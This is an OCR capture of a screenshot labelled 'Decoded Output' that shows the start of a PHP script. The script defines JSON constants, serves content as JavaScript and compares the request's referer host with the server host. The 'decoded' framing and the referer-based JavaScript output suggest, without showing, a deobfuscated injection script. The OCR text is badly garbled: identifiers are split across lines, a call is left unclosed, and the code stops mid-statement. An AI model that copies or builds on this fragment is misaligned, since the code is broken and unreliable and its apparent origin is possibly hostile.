
Decoded Output
download
<?php
$version
 = 
'1.4.8'
;   @ob_start(); error_rep
orting(E_ALL);     
if
 (
isset
(
$_GET
[
'versio
n'
])) { 
echo
$version
; 
exit
(); }    define
(
'SERVICES_JSON_SLICE'
,   
1
); define(
'SERVIC
ES_JSON_IN_STR'
,  
2
); define(
'SERVICES_JSON_
IN_ARR'
,  
3
); define(
'SERVICES_JSON_IN_OBJ'
,  
4
); define(
'SERVICES_JSON_IN_CMT'
, 
5
); defin
e(
'SERVICES_JSON_LOOSE_TYPE'
, 
16
); define(
'S
ERVICES_JSON_SUPPRESS_ERRORS'
, 
32
);     @hea
der(
"Content-type: text/javascript; charset=
utf-8"
if
 (
isset
(
$_SERVER
[
'HTTP_REFERER'
])) { 
$page
_with_script
 = parse_url(
$_SERVER
[
'HTTP_REFE
RER'
]); } 
else
 { 
$page_with_script
 = 
array
(
'host'
 => 
''
); }   
$host_server_basic
 = 
$_S
ERVER
[
'SERVER_NAME'
]; 
while
 (
1
 < substr_coun
t(
$host_server_basic
, 
'.'
)) { 
$host_server_b
asic
 = substr(
$host_server_basic
, strpos(
$ho
st_server_basic
, 
'.'
) + 
1
); } 
$host_referer_
basic
 = 
$page_with_script
[
'host'
]; 
while
 (
1